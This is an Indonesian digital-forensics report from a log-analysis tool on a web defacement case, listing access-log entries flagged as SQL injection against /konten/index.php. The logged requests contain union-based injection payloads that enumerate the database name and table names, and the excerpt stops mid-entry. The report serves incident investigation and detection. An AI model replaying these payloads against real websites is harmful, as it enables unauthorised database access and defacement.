 DFCI
Report Investigasi SisLog Tools v 1.0
Nama Kasus : Web Defacing
Nama Investigator : I Wayan Ardiyasa
Keterangan Kasus : Serangan SQL Injection ke webs
Size File : 8127 bytes
Hasil Investigasi pada file 2019092120190918case01.log
SQL Injection
Jumlah Serangan => 9
188.72.118.15 - - [28/May/2019:15:51:31 +0800] "GET /konten/index.php?id=1 HTTP/1.1"
200 2312 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36"
188.72.118.15 - - [28/May/2019:15:53:38 +0800] "GET /konten/index.php?id=1%27
HTTP/1.1" 200 2308 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36"
188.72.118.15 - - [28/May/2019:15:54:06 +0800] "GET
/konten/index.php?id=1%27%20order%20by%2010%20--+ HTTP/1.1" 200 2310 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36"
188.72.118.15 - - [28/May/2019:15:54:51 +0800] "GET
/konten/index.php?id=1%20union%20select%201,2,3,4,5--+ HTTP/1.1" 200 2310 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36"
- - [28/May/2019:15:55:43 +0800] "GET
/konten/index.php?id=1%20union%20select%201,2,database(),4,5--+ HTTP/1.1" 200 2310
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36"
188.72.118.15 - - [28/May/2019:15:56:53 +0800] "GET /konten/index.php?id=8 HTTP/1.1"
200 2309 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36"
188.72.118.15 - - [28/May/2019:15:57:03 +0800] "GET
/konten/index.php?id=8%20union%20select%201,2,table_name,4,5%20from%20informatio